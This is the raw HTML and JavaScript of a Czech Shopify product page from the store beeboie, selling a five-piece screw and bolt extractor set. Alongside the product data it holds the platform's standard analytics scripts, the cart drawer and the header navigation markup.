  var meta = {"product":{"id":8004837114077,"gid":"gid:\/\/shopify\/Product\/8004837114077","vendor":"beeboie","type":"Horké produkty","handle":"set-1","variants":[{"id":43707148075229,"price":65000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","sku":"LE70244114-1"},{"id":43707148107997,"price":65000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (9\/32”-13\/32”)","public_title":"5ks (9\/32”-13\/32”)","sku":"LE70244114-2"},{"id":43707148140765,"price":70000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 🔥5ks (7\/16”-9\/16”)","public_title":"🔥5ks (7\/16”-9\/16”)","sku":"LE70244114-3"},{"id":43707148173533,"price":70000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (19\/32”-23\/32”)","public_title":"5ks (19\/32”-23\/32”)","sku":"LE70244114-4"},{"id":43707148206301,"price":89000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (3\/4”-7\/8”)","public_title":"5ks (3\/4”-7\/8”)","sku":"LE70244114-5"},{"id":43707148239069,"price":180000,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 25ks (Všechny velikosti)","public_title":"25ks (Všechny velikosti)","sku":"LE70244114-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8004837114077,"requestId":"8a89eff1-0a5b-4700-9830-b2903abd0c2c-1770123922"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66098888925,
      theme_id: 156464316637,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//beeboie.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//beeboie.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//beeboie.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66098888925,"isMerchantRequest":null,"themeId":156464316637,"themeCityHash":"4047959337484422600","contentLanguage":"cs","currency":"CZK","eventMetadataId":"46203884-91da-43ea-97d9-3c5231679092"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8004837114077,"requestId":"8a89eff1-0a5b-4700-9830-b2903abd0c2c-1770123922","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":43707148075229,"productId":8004837114077,"productGid":"gid:\/\/shopify\/Product\/8004837114077","name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","price":"650.00","sku":"LE70244114-1","brand":"beeboie","variant":"5ks (1\/8”-1\/4”)","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":43707148075229,"productId":8004837114077,"productGid":"gid:\/\/shopify\/Product\/8004837114077","name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","price":"650.00","sku":"LE70244114-1","brand":"beeboie","variant":"5ks (1\/8”-1\/4”)","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/beeboie.com\/products\/set-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//beeboie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://beeboie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="66098888925"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156464316637"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://beeboie.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//beeboie.com/cdn/shop/t/7/assets/cart.js?v=133448932591874408391764063379" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Oznámení" ><p class="announcement-bar__message h5">
                Doprava zdarma nad 1800Kč!
</p></div>

<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-search.css?v=26167689376915484241764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=32661697596608020711764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-cart-notification.css?v=119852831333870967341764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-cart-items.css?v=29141784142034212491764063379" media="print" onload="this.media='all'"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" media="print" onload="this.media='all'"><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=61541301697828216271764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-cart.css?v=29921858601807611871764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-totals.css?v=161210893206162276351764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-search.css?v=26167689376915484241764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=32661697596608020711764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-notification.css?v=119852831333870967341764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-items.css?v=29141784142034212491764063379" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//beeboie.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/details-modal.js?v=168894189220787287041764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/cart-notification.js?v=31179948596492670111764063379" defer="defer"></script><script src="//beeboie.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181764063379" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              KATALOG 
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-KATALOG " class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  KATALOG 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/collections/propagace-za-nizkou-cenu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Propagace za nízkou cenu
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343" alt="beeboie" srcset="//beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=50 50w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=100 100w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=150 150w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=200 200w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=250 250w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=300 300w" width="150" height="51.70940170940171" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> 🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>KATALOG </span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/collections/propagace-za-nizkou-cenu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Propagace za nízkou cenu
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/faq" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

